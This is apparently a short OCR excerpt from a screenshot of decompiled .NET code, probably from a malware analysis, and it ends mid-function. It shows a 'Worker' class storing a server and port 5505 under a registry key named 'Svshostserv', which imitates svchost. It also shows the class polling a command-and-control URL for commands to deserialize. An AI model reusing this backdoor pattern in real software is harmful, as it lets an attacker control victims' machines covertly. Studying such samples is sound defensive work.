 Worker ×
112 registryKey = registryKey.OpenSubKey("Svshostserv",
true);
113 registryKey.SetValue("Server", "676070445");
114 registryKey.SetValue("Port", "5505");
115 registryKey.Flush();
116 registryKey.Close();
117 }
118
119 // Token: 0x0600002C RID: 44 RVA: 0x00002AFC File
Offset: 0x00000CFC
120 public static Command[] GetCommand()
121 {
122 Worker.WriteTOFile("getting commands");
123 Command[] result;
124 try
125 {
126 byte[] bytes = Communication.Get
(Constants.GetCommandURL);
127 string @string = Encoding.UTF8.GetString(bytes);
128 Worker.WriteTOFile("response is: " + @string);
129 result = JsonConvert.DeserializeObject<Command[]
>(@string);
130 }